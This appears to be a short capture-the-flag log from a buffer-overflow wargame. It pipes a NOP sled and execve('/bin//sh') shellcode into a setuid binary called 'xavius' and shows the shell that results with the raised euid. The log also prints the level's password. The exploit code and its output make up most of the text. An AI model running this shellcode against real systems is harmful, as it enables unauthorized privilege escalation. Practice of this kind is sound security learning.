 [nightmare@localhost nightmare]$ (python -c 'print "\x90"*20+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\
x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x01\x50\x01\x40"';cat) | ./xavius
stdin 시작주소+1
1�Ph//shh/bin��PS�
`P@
id
uid=518(nightmare) gid=518(nightmare) euid=519(xavius) egid=519(xavius) groups=518(nightmare)
my-pass
euid = 519
throw me away